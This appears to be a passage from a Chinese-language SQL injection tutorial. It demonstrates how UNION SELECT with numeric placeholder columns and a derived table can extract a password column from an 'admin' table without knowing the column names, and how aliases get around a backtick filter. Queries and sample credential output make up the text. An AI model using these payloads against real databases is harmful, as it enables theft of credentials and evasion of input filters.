 其中，列名为 id、name、password，使用 union 查询：
select 1,2,3 union select * from admin;
select 1,2,3 union select * from admin
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
1 2 3
1 2 3
1 test01 123456
2 test02 333444
3 test03 666666
4 admin 999999
5 test04 888888
6 test05 963258
如图，我们的列名被替换为了对应的数字。也就是说，我们可以继续数字来对应列，如 3 对应了
表里面的 password：
select `3` from (select 1,2,3 union select * from admin)a;
select `3` from (select 1,2,3 union select * from admin)a
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
3
3
123456
333444
666666
999999
888888
963258
末尾的 a 可以是任意字符，用于命名。
当然，多数情况下，` 会被过滤。当 ` 不能使用的时候，使用别名来代替：
select b from (select 1,2,3 as b union select * from admin)a;
select b from (select 1,2,3 as b union select * from admin)a
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
b
3
123456
333444
666666
999999
888888
963258